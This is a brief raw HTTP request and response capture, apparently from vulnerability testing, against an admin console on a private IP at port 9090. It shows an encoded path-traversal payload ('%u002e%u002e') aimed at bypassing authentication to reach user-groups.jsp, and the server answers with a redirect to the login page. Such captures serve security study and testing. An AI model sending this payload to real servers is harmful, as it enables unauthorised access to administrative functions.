 GET //setup/setup-s/%u002e%u002e/%u002e%u002e/user-groups.jsp HTTP/1.1
Host:  192.168.101.129:9090
HTTP/1.1 302 Found
Date: Sat, 22 Jul 2023 12:12:44 GMT
X-Frame-Options: SAMEORIGIN
Set-Cookie: JSESSIONID=node05skzw8pfqnje1ghrfziq9gybw159.node0; Path=/; H
ttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Location: http://192.168.101.129:9090/login.jsp?url=%2F%2Fsetup%2Fsetup-s
%2F%25u002e%25u002e%2F%25u002e%25u002e%2Fuser-groups.jsp
Content-Length: 0